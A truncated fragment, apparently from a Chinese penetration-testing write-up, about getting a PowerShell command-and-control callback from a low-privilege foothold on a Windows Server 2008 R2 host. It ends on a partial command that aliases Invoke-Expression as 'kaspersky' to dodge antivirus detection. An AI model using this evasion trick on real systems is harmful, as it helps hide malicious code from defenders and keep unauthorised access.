
首先拿到一个站，权限很小，而且各种上线失败：
发现目标服务器是 2008 r2：
最后使用 powershell 上线，参考的是s1ye师傅的文章：https://www.chabu
powershell set-alias -name kaspersky -value Invoke-Exp